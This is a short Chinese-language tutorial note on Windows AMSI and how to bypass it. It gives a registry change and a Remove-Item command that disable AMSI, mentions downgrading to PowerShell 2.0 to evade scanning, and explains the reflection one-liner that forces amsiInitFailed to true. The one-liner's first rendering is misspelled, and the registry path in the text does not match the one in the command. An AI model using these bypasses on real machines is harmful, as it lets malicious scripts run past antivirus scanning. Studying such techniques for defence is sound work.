AMSI
AMSI
AMSI(Antimalware Scan Interface) 是微软提供的一个标准化接口,旨在增强恶意软件和其他威胁的检测能力,特别是对于那些运行在Windows操作系统上的脚本和解释型代码
Win10 以及 WindowsSever2016 及之后的版本支持 AMSI
低版本(2.0)的powershell是没有amsi的,所以在powershell2.0上执行恶意脚本就不会被检测到
AMSI使得应用程序(如PowerShell、VBScript、JavaScript等) 可以将执行前的代码发送到安装的防病毒软件进行扫描
AMSI Bypass
通过修改内存中的AMSI相关数据,或者利用AMSI实现中的漏洞可以实现 bypass AMSI 从而缓解检测
禁用或关闭 AMSI
改注册表禁用 AMSI
设置注册表HKCU\Software\Microsoft\Windows Script\Settings\AmsiEnable设置为 0,以禁用 AMSI。
Remove-Item -Path "HKLM:\Software\Microsoft\Windows Script\Settings\AmsiEnable" -Recurse通过命名空间接口关闭AMSI
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPubilc,Static').SetValue($null,$true)[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')获取
System.Management.Automation命名空间下的AmsiUtils类的类型信息。AmsiUtils是处理AMSI相关操作的内部类。
GetField('amsiInitFailed','NonPublic,Static')获取
AmsiUtils类中名为amsiInitFailed的字段。这个字段是一个私有(NonPublic) 静态(Static) 字段,用于指示AMSI是否初始化失败。
SetValue($null,$true)将
amsiInitFailed字段的值设置为$true,意味着伪造AMSI初始化失败的状态。这样做的效果是使AMSI停止工作,因为系统认为AMSI无法正确初始化。